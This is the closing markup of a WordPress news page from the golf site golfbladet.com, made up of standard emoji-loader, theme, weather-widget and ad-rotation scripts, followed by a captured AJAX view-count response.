{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1.5,29.199999999999999289457264239899814128875732421875],"today_humidity":92,"today_wind_speed":[3.100000000000000088817841970012523233890533447265625,1.899999999999999911182158029987476766109466552734375],"today_min":[-2.79999999999999982236431605997495353221893310546875,26.89999999999999857891452847979962825775146484375],"today_max":[-1,30.10000000000000142108547152020037174224853515625],"today_clouds":7,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"ons","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,33],"owm_day_index":6},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":14},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1437]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -78
content:
{"1437":78}